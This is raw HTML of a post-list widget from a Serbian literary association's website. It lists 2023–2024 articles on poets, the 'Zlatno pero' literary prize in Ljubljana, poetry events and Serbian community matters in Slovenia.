                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/3-120x85.jpg" alt="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА">

									ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" title="PESMA O BORI &#8211; TANJA RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/SVECA-1-–-kopija-120x85.jpg" alt="PESMA O BORI &#8211; TANJA RAŠETA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" rel="bookmark" title="Permanent link to PESMA O BORI &#8211; TANJA RAŠETA">

									PESMA O BORI &#8211; TANJA RAŠETA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/5128-2/" title="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/REKLAMA-REVIJE-1-120x85.png" alt="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/5128-2/" rel="bookmark" title="Permanent link to DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024">

									DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 01, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" title="STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/Crkva-drvena-posvecena-svetom-Nikolaju-u-Romanovcima-120x85.jpg" alt="<strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" rel="bookmark" title="Permanent link to STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«">

									<strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 22, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" title="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/VESNA-1-120x85.jpg" alt="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE">

									PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" title="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/LOGO-SINDJELICA-14-120x85.jpg" alt="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN">

									DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 10, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" title="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/07/Gitara-S-120x85.jpg" alt="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" rel="bookmark" title="Permanent link to ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE">

									ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" title="VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="<strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" rel="bookmark" title="Permanent link to VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD">

									<strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 30, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ">

									BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" title="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/05/CRKVA-1-120x85.jpg" alt="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" rel="bookmark" title="Permanent link to JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA">

									JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 25, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" title="БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" rel="bookmark" title="Permanent link to БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024">

									<strong>БОЉИ  ОД  НАЈБОЉИХ СА...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 13, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" title="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" rel="bookmark" title="Permanent link to POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024">

									POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO«
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 01, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" title="REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024">

									<strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 15, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" title="NAJBOLJI PESNICI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/KONKURSNA-REK.-24-120x85.png" alt="<strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI PESNICI MEĐU NAJBOLJIMA">

									<strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 29, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/90176530_2521505688166217_7540552035796516864_n-120x85.jpg" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024">

									MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 02, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" title="USPEŠNA Javna objava broj 15-11/USKS-02/2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="<strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" rel="bookmark" title="Permanent link to USPEŠNA Javna objava broj 15-11/USKS-02/2023">

									<strong>USPEŠNA Javna objava broj...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2023</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" title="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/Milica-120x85.png" alt="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume">

									Predstavljamo vam pesnikinju sa njezinim pesmama...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 20, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" title="MENTALNO OKRUŽENJE I TRKA ZA NOVCEM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/SASA-D-120x85.png" alt="<strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" rel="bookmark" title="Permanent link to MENTALNO OKRUŽENJE I TRKA ZA NOVCEM">

									<strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 06, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" title="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" rel="bookmark" title="Permanent link to &#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023">

									&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

